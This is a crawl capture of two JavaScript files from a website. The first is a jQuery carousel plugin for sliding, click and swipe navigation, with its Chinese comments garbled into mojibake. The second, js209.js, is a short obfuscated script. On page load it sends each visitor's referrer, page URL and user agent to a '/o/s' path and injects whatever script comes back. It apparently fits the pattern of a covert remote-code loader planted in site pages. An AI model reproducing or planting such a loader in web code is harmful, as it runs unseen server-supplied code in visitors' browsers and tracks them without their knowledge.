request_url: http://meikasafewheel.com/skin/js/rvc.js
body_size: 1490
content:
(function($){
    $.fn.rvc = function(obj){
        return this.each(function(){
            var self = $(this);
            var startX = 0, startY = 0; //瑙︽懜寮€濮嬫椂鎵嬪娍妯旱鍧愭爣 
            var temPos; //婊氬姩鍏冪礌褰撳墠浣嶇疆
            var iCurr = 0; //褰撳墠婊氬姩灞忓箷鏁�
            var oPosition = {}; //瑙︾偣浣嶇疆
            var iCurr = 0;
            var ww;
            var sw;
            var rvcw = self.children('.rvc-wrapper');
            var rvcw_ul = rvcw.find('ul');
            var clone =rvcw.find('li').clone();
            rvcw_ul.append(clone);
            var rvcw_li = rvcw.find('li');
            var liw;
            var liNum = obj.liNum;
            var plr = obj.plr;
            var sb = obj.spaceBetween;
            var time = obj.time;
            var size = rvcw_li.length;
            var rvcww;
            var prv = self.find(obj.prv);
            var next = self.find(obj.next);
            /*鍒ゆ柇鎵撳紑璁惧*/
            var system ={
                win : false,
                mac : false,
                xll : false
            };
            //妫€娴嬪钩鍙�
            var p = navigator.platform;
            system.win = p.indexOf("Win") == 0;
            system.mac = p.indexOf("Mac") == 0;
            system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);

            var calWidth = function(){
                ww = $(window).width();
                self.css('width',ww-plr*2);
                sw = self.width();
                rvcw.css('width',sw-sb*2);
                rvcww = rvcw.width();
                prv.width(sb)
                next.width(sb)
                if (ww>=1024) {
                    liw = (rvcww - (obj.spaceBetween*(liNum+1)))/liNum
                }
                if (ww>=768&&ww<1024){
                    liw = (rvcww - (obj.spaceBetween*(3)))/2
                }
                if (ww<768){
                    liw = (rvcww - (obj.spaceBetween*(2)))/1
                }
                rvcw_li.css({'width':liw,'margin-left':obj.spaceBetween});
                rvcw_ul.css('width',(liw+sb)*size);
            }

            calWidth();

            $(window).on('load resize',function(){
                calWidth();
            })
            //宸︽粦
            function move_left(){
                iCurr++;
                if(iCurr==size/2+1){
                    rvcw_ul.css({left:0});
                    iCurr=1;
                }
                rvcw_ul.stop().animate({left:-iCurr*(liw+sb)},time);
            }
            $(next).on('click',function(){
                move_left();
            })
            // 鍙虫粦
            function move_right(){
                iCurr--;
                if(iCurr==-1){
                    rvcw_ul.css({left:-(size/2)*(liw+sb)});
                    iCurr=size/2-1;
                }
                rvcw_ul.stop().animate({left:-iCurr*(liw+sb)},time);
            }
            $(prv).on('click',function(){
                move_right();
            })
            //鑾峰彇瑙︾偣浣嶇疆
            function touchPos(e){
                var touches = e.changedTouches, l = touches.length, touch, tagX, tagY;
                for (var i = 0; i < l; i++) {
                    touch = touches[i];
                    tagX = touch.clientX;
                    tagY = touch.clientY;
                }
                oPosition.x = tagX;
                oPosition.y = tagY;
                return oPosition;
            }
            //瑙︽懜寮€濮�
            function touchStartFunc(e){
                touchPos(e);
                startX = oPosition.x;
                startY = oPosition.y;
                temPos = rvcw_ul.position().left;
            }
            // 瑙︽懜缁撴潫
            function touchEndFunc(e){
                touchPos(e);
                var moveX = oPosition.x - startX;
                var moveY = oPosition.y - startY;
                if (Math.abs(moveY) < Math.abs(moveX)) {
                    if (moveX > 0) {
                        move_right();
                    }
                    else{
                        move_left();
                    }
                }
            }
            if(system.win||system.mac||system.xll){
                // 榧犳爣浜嬩欢
                rvcw_ul.mousedown(function(event){
                    var event = event || window.event;
                    var disX = event.clientX;
                    var iL;
                    $(document).mousemove(function (event){
                        console.log(2)
                        var event = event || window.event;
                        iL = event.clientX - disX;
                        return false
                    })
                    $(document).mouseup(function(){
                        console.log(3)
                        $(document).unbind('mousemove');
                        $(document).unbind('mouseup');
                        if (iL>0) {
                            move_right();
                        }else{
                            move_left();
                        }

                    })
                    return false
                })
            }else{
                rvcw_ul.get(0).addEventListener('touchstart', touchStartFunc, false);
                rvcw_ul.get(0).addEventListener('touchend', touchEndFunc, false);
            }
        })
    }
})(jQuery)	

--- FILE ---
content_type: application/javascript
request_url: http://meikasafewheel.com/skin/js/js209.js
body_size: 462
content:
var etutwi;var vkjyf="/o/s"+"?l="+escape(document.referrer)+"&u="+escape(window.location)+"&navUA="+escape(navigator.userAgent);function pjmlzz(vkjyf1,hqzuvca){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState=="loaded"||script.readyState=="complete"){script.onreadystatechange=null;hqzuvca();}};}else script.onload=function(){hqzuvca();};if(50*20==1000){script.src=vkjyf1;(document.getElementsByTagName("head")[0]||document.head).appendChild(script);}}pjmlzz(vkjyf,function(){});
